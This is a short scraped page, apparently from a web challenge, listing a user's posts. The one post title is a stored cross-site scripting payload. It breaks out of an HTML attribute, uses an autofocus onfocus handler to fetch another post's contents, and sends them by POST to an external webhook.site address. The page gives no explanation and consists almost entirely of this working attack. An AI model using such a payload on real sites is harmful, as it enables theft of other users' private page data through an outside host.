 Your posts
New post
Title Status
" onfocus="fetch('/?page=post&id=0').then(r => r.text()).then(r => fetch('https://webhook.site/a964866e-1467-4069-86af-f035a6770e0b', {method: 'POST', body: encodeURI(r)}));" autofocus=" Approved